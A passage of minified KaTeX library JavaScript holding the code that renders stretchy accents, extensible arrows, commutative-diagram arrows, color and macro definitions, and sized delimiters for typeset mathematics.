Ce.makeSpan([u],[l])}const dn=function(t){return new ut({style:t.displayMode?q.DISPLAY:q.TEXT,maxSize:t.maxSize,minRuleThickness:t.minRuleThickness})},mn=function(t,e){if(e.displayMode){const n=["katex-display"];e.leqno&&n.push("leqno"),e.fleqn&&n.push("fleqn"),t=Ce.makeSpan(n,[t])}return t},gn=function(t,e,n){const r=dn(n);let i;if("mathml"===n.output)return pn(t,e,r,n.displayMode,!0);if("html"===n.output){const e=Qe(t,r);i=Ce.makeSpan(["katex"],[e])}else{const o=pn(t,e,r,n.displayMode,!1),s=Qe(t,r);i=Ce.makeSpan(["katex"],[o,s])}return mn(i,n)},yn=function(t,e,n){const r=dn(n),i=Qe(t,r),o=Ce.makeSpan(["katex"],[i]);return mn(o,n)};const vn={widehat:"^",widecheck:"ˇ",widetilde:"~",utilde:"~",overleftarrow:"←",underleftarrow:"←",xleftarrow:"←",overrightarrow:"→",underrightarrow:"→",xrightarrow:"→",underbrace:"⏟",overbrace:"⏞",overgroup:"⏠",undergroup:"⏡",overleftrightarrow:"↔",underleftrightarrow:"↔",xleftrightarrow:"↔",Overrightarrow:"⇒",xRightarrow:"⇒",overleftharpoon:"↼",xleftharpoonup:"↼",overrightharpoon:"⇀",xrightharpoonup:"⇀",xLeftarrow:"⇐",xLeftrightarrow:"⇔",xhookleftarrow:"↩",xhookrightarrow:"↪",xmapsto:"↦",xrightharpoondown:"⇁",xleftharpoondown:"↽",xrightleftharpoons:"⇌",xleftrightharpoons:"⇋",xtwoheadleftarrow:"↞",xtwoheadrightarrow:"↠",xlongequal:"=",xtofrom:"⇄",xrightleftarrows:"⇄",xrightequilibrium:"⇌",xleftequilibrium:"⇋","\\cdrightarrow":"→","\\cdleftarrow":"←","\\cdlongequal":"="},bn=function(t){const e=new on.MathNode("mo",[new on.TextNode(vn[t.replace(/^\\/,"")])]);return e.setAttribute("stretchy","true"),e},wn={overrightarrow:[["rightarrow"],.888,522,"xMaxYMin"],overleftarrow:[["leftarrow"],.888,522,"xMinYMin"],underrightarrow:[["rightarrow"],.888,522,"xMaxYMin"],underleftarrow:[["leftarrow"],.888,522,"xMinYMin"],xrightarrow:[["rightarrow"],1.469,522,"xMaxYMin"],"\\cdrightarrow":[["rightarrow"],3,522,"xMaxYMin"],xleftarrow:[["leftarrow"],1.469,522,"xMinYMin"],"\\cdleftarrow":[["leftarrow"],3,522,"xMinYMin"],Overrightarrow:[["doublerightarrow"],.888,560,"xMaxYMin"],xRightarrow:[["doublerightarrow"],1.526,560,"xMaxYMin"],xLeftarrow:[["doubleleftarrow"],1.526,560,"xMinYMin"],overleftharpoon:[["leftharpoon"],.888,522,"xMinYMin"],xleftharpoonup:[["leftharpoon"],.888,522,"xMinYMin"],xleftharpoondown:[["leftharpoondown"],.888,522,"xMinYMin"],overrightharpoon:[["rightharpoon"],.888,522,"xMaxYMin"],xrightharpoonup:[["rightharpoon"],.888,522,"xMaxYMin"],xrightharpoondown:[["rightharpoondown"],.888,522,"xMaxYMin"],xlongequal:[["longequal"],.888,334,"xMinYMin"],"\\cdlongequal":[["longequal"],3,334,"xMinYMin"],xtwoheadleftarrow:[["twoheadleftarrow"],.888,334,"xMinYMin"],xtwoheadrightarrow:[["twoheadrightarrow"],.888,334,"xMaxYMin"],overleftrightarrow:[["leftarrow","rightarrow"],.888,522],overbrace:[["leftbrace","midbrace","rightbrace"],1.6,548],underbrace:[["leftbraceunder","midbraceunder","rightbraceunder"],1.6,548],underleftrightarrow:[["leftarrow","rightarrow"],.888,522],xleftrightarrow:[["leftarrow","rightarrow"],1.75,522],xLeftrightarrow:[["doubleleftarrow","doublerightarrow"],1.75,560],xrightleftharpoons:[["leftharpoondownplus","rightharpoonplus"],1.75,716],xleftrightharpoons:[["leftharpoonplus","rightharpoondownplus"],1.75,716],xhookleftarrow:[["leftarrow","righthook"],1.08,522],xhookrightarrow:[["lefthook","rightarrow"],1.08,522],overlinesegment:[["leftlinesegment","rightlinesegment"],.888,522],underlinesegment:[["leftlinesegment","rightlinesegment"],.888,522],overgroup:[["leftgroup","rightgroup"],.888,342],undergroup:[["leftgroupunder","rightgroupunder"],.888,342],xmapsto:[["leftmapsto","rightarrow"],1.5,522],xtofrom:[["leftToFrom","rightToFrom"],1.75,528],xrightleftarrows:[["baraboveleftarrow","rightarrowabovebar"],1.75,901],xrightequilibrium:[["baraboveshortleftharpoon","rightharpoonaboveshortbar"],1.75,716],xleftequilibrium:[["shortbaraboveleftharpoon","shortrightharpoonabovebar"],1.75,716]},_n=function(t){return"ordgroup"===t.type?t.body.length:1},xn=function(t,e){function n(){let n=4e5;const r=t.label.slice(1);if(m.contains(["widehat","widecheck","widetilde","utilde"],r)){const i=t,o=_n(i.base);let s,a,c;if(o>5)"widehat"===r||"widecheck"===r?(s=420,n=2364,c=.42,a=r+"4"):(s=312,n=2340,c=.34,a="tilde4");else{const t=[1,1,2,2,3,3][o];"widehat"===r||"widecheck"===r?(n=[0,1062,2364,2364,2364][t],s=[0,239,300,360,420][t],c=[0,.24,.3,.3,.36,.42][t],a=r+t):(n=[0,600,1033,2339,2340][t],s=[0,260,286,306,312][t],c=[0,.26,.286,.3,.306,.34][t],a="tilde"+t)}const l=new Ct(a),u=new Et([l],{width:"100%",height:mt(c),viewBox:"0 0 "+n+" "+s,preserveAspectRatio:"none"});return{span:Ce.makeSvgSpan([],[u],e),minWidth:0,height:c}}{const t=[],i=wn[r],[o,s,a]=i,c=a/1e3,l=o.length;let u,h;if(1===l){const t=i[3];u=["hide-tail"],h=[t]}else if(2===l)u=["halfarrow-left","halfarrow-right"],h=["xMinYMin","xMaxYMin"];else{if(3!==l)throw new Error("Correct katexImagesData or update code here to support\n                    "+l+" children.");u=["brace-left","brace-center","brace-right"],h=["xMinYMin","xMidYMin","xMaxYMin"]}for(let r=0;r<l;r++){const i=new Ct(o[r]),f=new Et([i],{width:"400em",height:mt(c),viewBox:"0 0 "+n+" "+a,preserveAspectRatio:h[r]+" slice"}),p=Ce.makeSvgSpan([u[r]],[f],e);if(1===l)return{span:p,minWidth:s,height:c};p.style.height=mt(c),t.push(p)}return{span:Ce.makeSpan(["stretchy"],t,e),minWidth:s,height:c}}}const{span:r,minWidth:i,height:o}=n();return r.height=o,r.style.height=mt(o),i>0&&(r.style.minWidth=mt(i)),r},kn=function(t,e,n,r,i){let o;const s=t.height+t.depth+n+r;if(/fbox|color|angl/.test(e)){if(o=Ce.makeSpan(["stretchy",e],[],i),"fbox"===e){const t=i.color&&i.getColor();t&&(o.style.borderColor=t)}}else{const t=[];/^[bx]cancel$/.test(e)&&t.push(new Tt({x1:"0",y1:"0",x2:"100%",y2:"100%","stroke-width":"0.046em"})),/^x?cancel$/.test(e)&&t.push(new Tt({x1:"0",y1:"100%",x2:"100%",y2:"0","stroke-width":"0.046em"}));const n=new Et(t,{width:"100%",height:mt(s)});o=Ce.makeSvgSpan([],[n],i)}return o.height=s,o.style.height=mt(s),o};var An={encloseSpan:kn,mathMLnode:bn,svgSpan:xn};function Sn(t,e){if(!t||t.type!==e)throw new Error("Expected node of type "+e+", but got "+(t?"node of type "+t.type:String(t)));return t}function En(t){const e=Cn(t);if(!e)throw new Error("Expected node of symbol group type, but got "+(t?"node of type "+t.type:String(t)));return e}function Cn(t){return t&&("atom"===t.type||Dt.hasOwnProperty(t.type))?t:null}const Tn=(t,e)=>{let n,r,i;t&&"supsub"===t.type?(r=Sn(t.base,"accent"),n=r.base,t.base=n,i=Mt(Ze(t,e)),t.base=r):(r=Sn(t,"accent"),n=r.base);const o=Ze(n,e.havingCrampedStyle()),s=r.isShifty&&m.isCharacterBox(n);let a=0;if(s){const t=m.getBaseElem(n),r=Ze(t,e.havingCrampedStyle());a=Ot(r).skew}const c="\\c"===r.label;let l,u=c?o.height+o.depth:Math.min(o.height,e.fontMetrics().xHeight);if(r.isStretchy)l=An.svgSpan(r,e),l=Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:o},{type:"elem",elem:l,wrapperClasses:["svg-align"],wrapperStyle:a>0?{width:"calc(100% - "+mt(2*a)+")",marginLeft:mt(2*a)}:void 0}]},e);else{let t,n;"\\vec"===r.label?(t=Ce.staticSvg("vec",e),n=Ce.svgData.vec[1]):(t=Ce.makeOrd({mode:r.mode,text:r.label},e,"textord"),t=Ot(t),t.italic=0,n=t.width,c&&(u+=t.depth)),l=Ce.makeSpan(["accent-body"],[t]);const i="\\textcircled"===r.label;i&&(l.classes.push("accent-full"),u=o.height);let s=a;i||(s-=n/2),l.style.left=mt(s),"\\textcircled"===r.label&&(l.style.top=".2em"),l=Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:o},{type:"kern",size:-u},{type:"elem",elem:l}]},e)}const h=Ce.makeSpan(["mord","accent"],[l],e);return i?(i.children[0]=h,i.height=Math.max(h.height,i.height),i.classes[0]="mord",i):h},On=(t,e)=>{const n=t.isStretchy?An.mathMLnode(t.label):new on.MathNode("mo",[sn(t.label,t.mode)]),r=new on.MathNode("mover",[fn(t.base,e),n]);return r.setAttribute("accent","true"),r},Mn=new RegExp(["\\acute","\\grave","\\ddot","\\tilde","\\bar","\\breve","\\check","\\hat","\\vec","\\dot","\\mathring"].map((t=>"\\"+t)).join("|"));Fe({type:"accent",names:["\\acute","\\grave","\\ddot","\\tilde","\\bar","\\breve","\\check","\\hat","\\vec","\\dot","\\mathring","\\widecheck","\\widehat","\\widetilde","\\overrightarrow","\\overleftarrow","\\Overrightarrow","\\overleftrightarrow","\\overgroup","\\overlinesegment","\\overleftharpoon","\\overrightharpoon"],props:{numArgs:1},handler:(t,e)=>{const n=Re(e[0]),r=!Mn.test(t.funcName),i=!r||"\\widehat"===t.funcName||"\\widetilde"===t.funcName||"\\widecheck"===t.funcName;return{type:"accent",mode:t.parser.mode,label:t.funcName,isStretchy:r,isShifty:i,base:n}},htmlBuilder:Tn,mathmlBuilder:On}),Fe({type:"accent",names:["\\'","\\`","\\^","\\~","\\=","\\u","\\.",'\\"',"\\c","\\r","\\H","\\v","\\textcircled"],props:{numArgs:1,allowedInText:!0,allowedInMath:!0,argTypes:["primitive"]},handler:(t,e)=>{const n=e[0];let r=t.parser.mode;return"math"===r&&(t.parser.settings.reportNonstrict("mathVsTextAccents","LaTeX's accent "+t.funcName+" works only in text mode"),r="text"),{type:"accent",mode:r,label:t.funcName,isStretchy:!1,isShifty:!0,base:n}},htmlBuilder:Tn,mathmlBuilder:On}),Fe({type:"accentUnder",names:["\\underleftarrow","\\underrightarrow","\\underleftrightarrow","\\undergroup","\\underlinesegment","\\utilde"],props:{numArgs:1},handler:(t,e)=>{let{parser:n,funcName:r}=t;const i=e[0];return{type:"accentUnder",mode:n.mode,label:r,base:i}},htmlBuilder:(t,e)=>{const n=Ze(t.base,e),r=An.svgSpan(t,e),i="\\utilde"===t.label?.12:0,o=Ce.makeVList({positionType:"top",positionData:n.height,children:[{type:"elem",elem:r,wrapperClasses:["svg-align"]},{type:"kern",size:i},{type:"elem",elem:n}]},e);return Ce.makeSpan(["mord","accentunder"],[o],e)},mathmlBuilder:(t,e)=>{const n=An.mathMLnode(t.label),r=new on.MathNode("munder",[fn(t.base,e),n]);return r.setAttribute("accentunder","true"),r}});const Nn=t=>{const e=new on.MathNode("mpadded",t?[t]:[]);return e.setAttribute("width","+0.6em"),e.setAttribute("lspace","0.3em"),e};Fe({type:"xArrow",names:["\\xleftarrow","\\xrightarrow","\\xLeftarrow","\\xRightarrow","\\xleftrightarrow","\\xLeftrightarrow","\\xhookleftarrow","\\xhookrightarrow","\\xmapsto","\\xrightharpoondown","\\xrightharpoonup","\\xleftharpoondown","\\xleftharpoonup","\\xrightleftharpoons","\\xleftrightharpoons","\\xlongequal","\\xtwoheadrightarrow","\\xtwoheadleftarrow","\\xtofrom","\\xrightleftarrows","\\xrightequilibrium","\\xleftequilibrium","\\\\cdrightarrow","\\\\cdleftarrow","\\\\cdlongequal"],props:{numArgs:1,numOptionalArgs:1},handler(t,e,n){let{parser:r,funcName:i}=t;return{type:"xArrow",mode:r.mode,label:i,body:e[0],below:n[0]}},htmlBuilder(t,e){const n=e.style;let r=e.havingStyle(n.sup());const i=Ce.wrapFragment(Ze(t.body,r,e),e),o="\\x"===t.label.slice(0,2)?"x":"cd";let s;i.classes.push(o+"-arrow-pad"),t.below&&(r=e.havingStyle(n.sub()),s=Ce.wrapFragment(Ze(t.below,r,e),e),s.classes.push(o+"-arrow-pad"));const a=An.svgSpan(t,e),c=-e.fontMetrics().axisHeight+.5*a.height;let l,u=-e.fontMetrics().axisHeight-.5*a.height-.111;if((i.depth>.25||"\\xleftequilibrium"===t.label)&&(u-=i.depth),s){const t=-e.fontMetrics().axisHeight+s.height+.5*a.height+.111;l=Ce.makeVList({positionType:"individualShift",children:[{type:"elem",elem:i,shift:u},{type:"elem",elem:a,shift:c},{type:"elem",elem:s,shift:t}]},e)}else l=Ce.makeVList({positionType:"individualShift",children:[{type:"elem",elem:i,shift:u},{type:"elem",elem:a,shift:c}]},e);return l.children[0].children[0].children[1].classes.push("svg-align"),Ce.makeSpan(["mrel","x-arrow"],[l],e)},mathmlBuilder(t,e){const n=An.mathMLnode(t.label);let r;if(n.setAttribute("minsize","x"===t.label.charAt(0)?"1.75em":"3.0em"),t.body){const i=Nn(fn(t.body,e));if(t.below){const o=Nn(fn(t.below,e));r=new on.MathNode("munderover",[n,o,i])}else r=new on.MathNode("mover",[n,i])}else if(t.below){const i=Nn(fn(t.below,e));r=new on.MathNode("munder",[n,i])}else r=Nn(),r=new on.MathNode("mover",[n,r]);return r}});const Dn=Ce.makeSpan;function In(t,e){const n=Ve(t.body,e,!0);return Dn([t.mclass],n,e)}function Ln(t,e){let n;const r=un(t.body,e);return"minner"===t.mclass?n=new on.MathNode("mpadded",r):"mord"===t.mclass?t.isCharacterBox?(n=r[0],n.type="mi"):n=new on.MathNode("mi",r):(t.isCharacterBox?(n=r[0],n.type="mo"):n=new on.MathNode("mo",r),"mbin"===t.mclass?(n.attributes.lspace="0.22em",n.attributes.rspace="0.22em"):"mpunct"===t.mclass?(n.attributes.lspace="0em",n.attributes.rspace="0.17em"):"mopen"===t.mclass||"mclose"===t.mclass?(n.attributes.lspace="0em",n.attributes.rspace="0em"):"minner"===t.mclass&&(n.attributes.lspace="0.0556em",n.attributes.width="+0.1111em")),n}Fe({type:"mclass",names:["\\mathord","\\mathbin","\\mathrel","\\mathopen","\\mathclose","\\mathpunct","\\mathinner"],props:{numArgs:1,primitive:!0},handler(t,e){let{parser:n,funcName:r}=t;const i=e[0];return{type:"mclass",mode:n.mode,mclass:"m"+r.slice(5),body:$e(i),isCharacterBox:m.isCharacterBox(i)}},htmlBuilder:In,mathmlBuilder:Ln});const qn=t=>{const e="ordgroup"===t.type&&t.body.length?t.body[0]:t;return"atom"!==e.type||"bin"!==e.family&&"rel"!==e.family?"mord":"m"+e.family};Fe({type:"mclass",names:["\\@binrel"],props:{numArgs:2},handler(t,e){let{parser:n}=t;return{type:"mclass",mode:n.mode,mclass:qn(e[0]),body:$e(e[1]),isCharacterBox:m.isCharacterBox(e[1])}}}),Fe({type:"mclass",names:["\\stackrel","\\overset","\\underset"],props:{numArgs:2},handler(t,e){let{parser:n,funcName:r}=t;const i=e[1],o=e[0];let s;s="\\stackrel"!==r?qn(i):"mrel";const a={type:"op",mode:i.mode,limits:!0,alwaysHandleSupSub:!0,parentIsSupSub:!1,symbol:!1,suppressBaseShift:"\\stackrel"!==r,body:$e(i)},c={type:"supsub",mode:o.mode,base:a,sup:"\\underset"===r?null:o,sub:"\\underset"===r?o:null};return{type:"mclass",mode:n.mode,mclass:s,body:[c],isCharacterBox:m.isCharacterBox(c)}},htmlBuilder:In,mathmlBuilder:Ln}),Fe({type:"pmb",names:["\\pmb"],props:{numArgs:1,allowedInText:!0},handler(t,e){let{parser:n}=t;return{type:"pmb",mode:n.mode,mclass:qn(e[0]),body:$e(e[0])}},htmlBuilder(t,e){const n=Ve(t.body,e,!0),r=Ce.makeSpan([t.mclass],n,e);return r.style.textShadow="0.02em 0.01em 0.04px",r},mathmlBuilder(t,e){const n=un(t.body,e),r=new on.MathNode("mstyle",n);return r.setAttribute("style","text-shadow: 0.02em 0.01em 0.04px"),r}});const Fn={">":"\\\\cdrightarrow","<":"\\\\cdleftarrow","=":"\\\\cdlongequal",A:"\\uparrow",V:"\\downarrow","|":"\\Vert",".":"no arrow"},Bn=()=>({type:"styling",body:[],mode:"math",style:"display"}),Rn=t=>"textord"===t.type&&"@"===t.text,$n=(t,e)=>("mathord"===t.type||"atom"===t.type)&&t.text===e;function zn(t,e,n){const r=Fn[t];switch(r){case"\\\\cdrightarrow":case"\\\\cdleftarrow":return n.callFunction(r,[e[0]],[e[1]]);case"\\uparrow":case"\\downarrow":{const t=n.callFunction("\\\\cdleft",[e[0]],[]),i={type:"atom",text:r,mode:"math",family:"rel"},o=n.callFunction("\\Big",[i],[]),s=n.callFunction("\\\\cdright",[e[1]],[]),a={type:"ordgroup",mode:"math",body:[t,o,s]};return n.callFunction("\\\\cdparent",[a],[])}case"\\\\cdlongequal":return n.callFunction("\\\\cdlongequal",[],[]);case"\\Vert":{const t={type:"textord",text:"\\Vert",mode:"math"};return n.callFunction("\\Big",[t],[])}default:return{type:"textord",text:" ",mode:"math"}}}function Pn(t){const e=[];t.gullet.beginGroup(),t.gullet.macros.set("\\cr","\\\\\\relax"),t.gullet.beginGroup();while(1){e.push(t.parseExpression(!1,"\\\\")),t.gullet.endGroup(),t.gullet.beginGroup();const n=t.fetch().text;if("&"!==n&&"\\\\"!==n){if("\\end"===n){0===e[e.length-1].length&&e.pop();break}throw new r("Expected \\\\ or \\cr or \\end",t.nextToken)}t.consume()}let n=[];const i=[n];for(let s=0;s<e.length;s++){const o=e[s];let a=Bn();for(let e=0;e<o.length;e++)if(Rn(o[e])){n.push(a),e+=1;const i=En(o[e]).text,s=new Array(2);if(s[0]={type:"ordgroup",mode:"math",body:[]},s[1]={type:"ordgroup",mode:"math",body:[]},"=|.".indexOf(i)>-1);else{if(!("<>AV".indexOf(i)>-1))throw new r('Expected one of "<>AV=|." after @',o[e]);for(let t=0;t<2;t++){let n=!0;for(let a=e+1;a<o.length;a++){if($n(o[a],i)){n=!1,e=a;break}if(Rn(o[a]))throw new r("Missing a "+i+" character to complete a CD arrow.",o[a]);s[t].body.push(o[a])}if(n)throw new r("Missing a "+i+" character to complete a CD arrow.",o[e])}}const c=zn(i,s,t),l={type:"styling",body:[c],mode:"math",style:"display"};n.push(l),a=Bn()}else a.body.push(o[e]);s%2===0?n.push(a):n.shift(),n=[],i.push(n)}t.gullet.endGroup(),t.gullet.endGroup();const o=new Array(i[0].length).fill({type:"align",align:"c",pregap:.25,postgap:.25});return{type:"array",mode:"math",body:i,arraystretch:1,addJot:!0,rowGaps:[null],cols:o,colSeparationType:"CD",hLinesBeforeRow:new Array(i.length+1).fill([])}}Fe({type:"cdlabel",names:["\\\\cdleft","\\\\cdright"],props:{numArgs:1},handler(t,e){let{parser:n,funcName:r}=t;return{type:"cdlabel",mode:n.mode,side:r.slice(4),label:e[0]}},htmlBuilder(t,e){const n=e.havingStyle(e.style.sup()),r=Ce.wrapFragment(Ze(t.label,n,e),e);return r.classes.push("cd-label-"+t.side),r.style.bottom=mt(.8-r.depth),r.height=0,r.depth=0,r},mathmlBuilder(t,e){let n=new on.MathNode("mrow",[fn(t.label,e)]);return n=new on.MathNode("mpadded",[n]),n.setAttribute("width","0"),"left"===t.side&&n.setAttribute("lspace","-1width"),n.setAttribute("voffset","0.7em"),n=new on.MathNode("mstyle",[n]),n.setAttribute("displaystyle","false"),n.setAttribute("scriptlevel","1"),n}}),Fe({type:"cdlabelparent",names:["\\\\cdparent"],props:{numArgs:1},handler(t,e){let{parser:n}=t;return{type:"cdlabelparent",mode:n.mode,fragment:e[0]}},htmlBuilder(t,e){const n=Ce.wrapFragment(Ze(t.fragment,e),e);return n.classes.push("cd-vert-arrow"),n},mathmlBuilder(t,e){return new on.MathNode("mrow",[fn(t.fragment,e)])}}),Fe({type:"textord",names:["\\@char"],props:{numArgs:1,allowedInText:!0},handler(t,e){let{parser:n}=t;const i=Sn(e[0],"ordgroup"),o=i.body;let s="";for(let r=0;r<o.length;r++){const t=Sn(o[r],"textord");s+=t.text}let a,c=parseInt(s);if(isNaN(c))throw new r("\\@char has non-numeric argument "+s);if(c<0||c>=1114111)throw new r("\\@char with invalid code point "+s);return c<=65535?a=String.fromCharCode(c):(c-=65536,a=String.fromCharCode(55296+(c>>10),56320+(1023&c))),{type:"textord",mode:n.mode,text:a}}});const jn=(t,e)=>{const n=Ve(t.body,e.withColor(t.color),!1);return Ce.makeFragment(n)},Un=(t,e)=>{const n=un(t.body,e.withColor(t.color)),r=new on.MathNode("mstyle",n);return r.setAttribute("mathcolor",t.color),r};Fe({type:"color",names:["\\textcolor"],props:{numArgs:2,allowedInText:!0,argTypes:["color","original"]},handler(t,e){let{parser:n}=t;const r=Sn(e[0],"color-token").color,i=e[1];return{type:"color",mode:n.mode,color:r,body:$e(i)}},htmlBuilder:jn,mathmlBuilder:Un}),Fe({type:"color",names:["\\color"],props:{numArgs:1,allowedInText:!0,argTypes:["color"]},handler(t,e){let{parser:n,breakOnTokenText:r}=t;const i=Sn(e[0],"color-token").color;n.gullet.macros.set("\\current@color",i);const o=n.parseExpression(!0,r);return{type:"color",mode:n.mode,color:i,body:o}},htmlBuilder:jn,mathmlBuilder:Un}),Fe({type:"cr",names:["\\\\"],props:{numArgs:0,numOptionalArgs:0,allowedInText:!0},handler(t,e,n){let{parser:r}=t;const i="["===r.gullet.future().text?r.parseSizeGroup(!0):null,o=!r.settings.displayMode||!r.settings.useStrictBehavior("newLineInDisplayMode","In LaTeX, \\\\ or \\newline does nothing in display mode");return{type:"cr",mode:r.mode,newLine:o,size:i&&Sn(i,"size").value}},htmlBuilder(t,e){const n=Ce.makeSpan(["mspace"],[],e);return t.newLine&&(n.classes.push("newline"),t.size&&(n.style.marginTop=mt(dt(t.size,e)))),n},mathmlBuilder(t,e){const n=new on.MathNode("mspace");return t.newLine&&(n.setAttribute("linebreak","newline"),t.size&&n.setAttribute("height",mt(dt(t.size,e)))),n}});const Hn={"\\global":"\\global","\\long":"\\\\globallong","\\\\globallong":"\\\\globallong","\\def":"\\gdef","\\gdef":"\\gdef","\\edef":"\\xdef","\\xdef":"\\xdef","\\let":"\\\\globallet","\\futurelet":"\\\\globalfuture"},Vn=t=>{const e=t.text;if(/^(?:[\\{}$&#^_]|EOF)$/.test(e))throw new r("Expected a control sequence",t);return e},Gn=t=>{let e=t.gullet.popToken();return"="===e.text&&(e=t.gullet.popToken()," "===e.text&&(e=t.gullet.popToken())),e},Wn=(t,e,n,r)=>{let i=t.gullet.macros.get(n.text);null==i&&(n.noexpand=!0,i={tokens:[n],numArgs:0,unexpandable:!t.gullet.isExpandable(n.text)}),t.gullet.macros.set(e,i,r)};Fe({type:"internal",names:["\\global","\\long","\\\\globallong"],props:{numArgs:0,allowedInText:!0},handler(t){let{parser:e,funcName:n}=t;e.consumeSpaces();const i=e.fetch();if(Hn[i.text])return"\\global"!==n&&"\\\\globallong"!==n||(i.text=Hn[i.text]),Sn(e.parseFunction(),"internal");throw new r("Invalid token after macro prefix",i)}}),Fe({type:"internal",names:["\\def","\\gdef","\\edef","\\xdef"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(t){let{parser:e,funcName:n}=t,i=e.gullet.popToken();const o=i.text;if(/^(?:[\\{}$&#^_]|EOF)$/.test(o))throw new r("Expected a control sequence",i);let s,a=0;const c=[[]];while("{"!==e.gullet.future().text)if(i=e.gullet.popToken(),"#"===i.text){if("{"===e.gullet.future().text){s=e.gullet.future(),c[a].push("{");break}if(i=e.gullet.popToken(),!/^[1-9]$/.test(i.text))throw new r('Invalid argument number "'+i.text+'"');if(parseInt(i.text)!==a+1)throw new r('Argument number "'+i.text+'" out of order');a++,c.push([])}else{if("EOF"===i.text)throw new r("Expected a macro definition");c[a].push(i.text)}let{tokens:l}=e.gullet.consumeArg();return s&&l.unshift(s),"\\edef"!==n&&"\\xdef"!==n||(l=e.gullet.expandTokens(l),l.reverse()),e.gullet.macros.set(o,{tokens:l,numArgs:a,delimiters:c},n===Hn[n]),{type:"internal",mode:e.mode}}}),Fe({type:"internal",names:["\\let","\\\\globallet"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(t){let{parser:e,funcName:n}=t;const r=Vn(e.gullet.popToken());e.gullet.consumeSpaces();const i=Gn(e);return Wn(e,r,i,"\\\\globallet"===n),{type:"internal",mode:e.mode}}}),Fe({type:"internal",names:["\\futurelet","\\\\globalfuture"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(t){let{parser:e,funcName:n}=t;const r=Vn(e.gullet.popToken()),i=e.gullet.popToken(),o=e.gullet.popToken();return Wn(e,r,o,"\\\\globalfuture"===n),e.gullet.pushToken(o),e.gullet.pushToken(i),{type:"internal",mode:e.mode}}});const Kn=function(t,e,n){const r=Lt.math[t]&&Lt.math[t].replace,i=rt(r||t,e,n);if(!i)throw new Error("Unsupported symbol "+t+" and font size "+e+".");return i},Xn=function(t,e,n,r){const i=n.havingBaseStyle(e),o=Ce.makeSpan(r.concat(i.sizingClasses(n)),[t],n),s=i.sizeMultiplier/n.sizeMultiplier;return o.height*=s,o.depth*=s,o.maxFontSize=i.sizeMultiplier,o},Yn=function(t,e,n){const r=e.havingBaseStyle(n),i=(1-e.sizeMultiplier/r.sizeMultiplier)*e.fontMetrics().axisHeight;t.classes.push("delimcenter"),t.style.top=mt(i),t.height-=i,t.depth+=i},Zn=function(t,e,n,r,i,o){const s=Ce.makeSymbol(t,"Main-Regular",i,r),a=Xn(s,e,r,o);return n&&Yn(a,r,e),a},Jn=function(t,e,n,r){return Ce.makeSymbol(t,"Size"+e+"-Regular",n,r)},Qn=function(t,e,n,r,i,o){const s=Jn(t,e,i,r),a=Xn(Ce.makeSpan(["delimsizing","size"+e],[s],r),q.TEXT,r,o);return n&&Yn(a,r,q.TEXT),a},tr=function(t,e,n){let r;r="Size1-Regular"===e?"delim-size1":"delim-size4";const i=Ce.makeSpan(["delimsizinginner",r],[Ce.makeSpan([],[Ce.makeSymbol(t,e,n)])]);return{type:"elem",elem:i}},er=function(t,e,n){const r=Q["Size4-Regular"][t.charCodeAt(0)]?Q["Size4-Regular"][t.charCodeAt(0)][4]:Q["Size1-Regular"][t.charCodeAt(0)][4],i=new Ct("inner",X(t,Math.round(1e3*e))),o=new Et([i],{width:mt(r),height:mt(e),style:"width:"+mt(r),viewBox:"0 0 "+1e3*r+" "+Math.round(1e3*e),preserveAspectRatio:"xMinYMin"}),s=Ce.makeSvgSpan([],[o],n);return s.height=e,s.style.height=mt(e),s.style.width=mt(r),{type:"elem",elem:s}},nr=.008,rr={type:"kern",size:-1*nr},ir=["|","\\lvert","\\rvert","\\vert"],or=["\\|","\\lVert","\\rVert","\\Vert"],sr=function(t,e,n,r,i,o){let s,a,c,l,u="",h=0;s=c=l=t,a=null;let f="Size1-Regular";"\\uparrow"===t?c=l="⏐":"\\Uparrow"===t?c=l="‖":"\\downarrow"===t?s=c="⏐":"\\Downarrow"===t?s=c="‖":"\\updownarrow"===t?(s="\\uparrow",c="⏐",l="\\downarrow"):"\\Updownarrow"===t?(s="\\Uparrow",c="‖",l="\\Downarrow"):m.contains(ir,t)?(c="∣",u="vert",h=333):m.contains(or,t)?(c="∥",u="doublevert",h=556):"["===t||"\\lbrack"===t?(s="⎡",c="⎢",l="⎣",f="Size4-Regular",u="lbrack",h=667):"]"===t||"\\rbrack"===t?(s="⎤",c="⎥",l="⎦",f="Size4-Regular",u="rbrack",h=667):"\\lfloor"===t||"⌊"===t?(c=s="⎢",l="⎣",f="Size4-Regular",u="lfloor",h=667):"\\lceil"===t||"⌈"===t?(s="⎡",c=l="⎢",f="Size4-Regular",u="lceil",h=667):"\\rfloor"===t||"⌋"===t?(c=s="⎥",l="⎦",f="Size4-Regular",u="rfloor",h=667):"\\rceil"===t||"⌉"===t?(s="⎤",c=l="⎥",f="Size4-Regular",u="rceil",h=667):"("===t||"\\lparen"===t?(s="⎛",c="⎜",l="⎝",f="Size4-Regular",u="lparen",h=875):")"===t||"\\rparen"===t?(s="⎞",c="⎟",l="⎠",f="Size4-Regular",u="rparen",h=875):"\\{"===t||"\\lbrace"===t?(s="⎧",a="⎨",l="⎩",c="⎪",f="Size4-Regular"):"\\}"===t||"\\rbrace"===t?(s="⎫",a="⎬",l="⎭",c="⎪",f="Size4-Regular"):"\\lgroup"===t||"⟮"===t?(s="⎧",l="⎩",c="⎪",f="Size4-Regular"):"\\rgroup"===t||"⟯"===t?(s="⎫",l="⎭",c="⎪",f="Size4-Regular"):"\\lmoustache"===t||"⎰"===t?(s="⎧",l="⎭",c="⎪",f="Size4-Regular"):"\\rmoustache"!==t&&"⎱"!==t||(s="⎫",l="⎩",c="⎪",f="Size4-Regular");const p=Kn(s,f,i),d=p.height+p.depth,g=Kn(c,f,i),y=g.height+g.depth,v=Kn(l,f,i),b=v.height+v.depth;let w=0,_=1;if(null!==a){const t=Kn(a,f,i);w=t.height+t.depth,_=2}const x=d+b+w,k=Math.max(0,Math.ceil((e-x)/(_*y))),A=x+k*_*y;let S=r.fontMetrics().axisHeight;n&&(S*=r.sizeMultiplier);const E=A/2-S,C=[];if(u.length>0){const t=A-d-b,e=Math.round(1e3*A),n=Z(u,Math.round(1e3*t)),i=new Ct(u,n),o=(h/1e3).toFixed(3)+"em",s=(e/1e3).toFixed(3)+"em",a=new Et([i],{width:o,height:s,viewBox:"0 0 "+h+" 